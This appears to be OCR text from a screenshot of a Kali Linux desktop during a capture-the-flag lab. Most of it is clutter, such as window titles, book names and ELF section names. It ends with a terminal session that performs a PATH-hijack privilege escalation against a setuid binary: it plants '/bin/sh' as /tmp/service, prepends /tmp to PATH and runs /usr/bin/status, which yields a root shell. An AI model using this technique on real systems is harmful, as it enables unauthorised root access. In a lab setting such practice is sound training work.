 Apps Places Sun Sep 7 11:38 PM 0% 22% 0.0 kB 0.0 kB 99%
samurai@samurai: ~/VirtualBox VMs/midnight/ctf
samurai@samurai: ~/VirtualBox VMs/midnight/ctf samurai@samurai: ~ samurai@samurai: ~/VirtualBox VMs/midnight/ctf
Art of Black Hat Python
Exploitation
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
ToolBelt Ethical Hacking
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
KALI
BY OFFENSIVE SECURITY
$ echo "/bin/sh" > /tmp/service
$ chmod +x /tmp/service
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ export PATH=/tmp:$PATH
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ /usr/bin/status
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)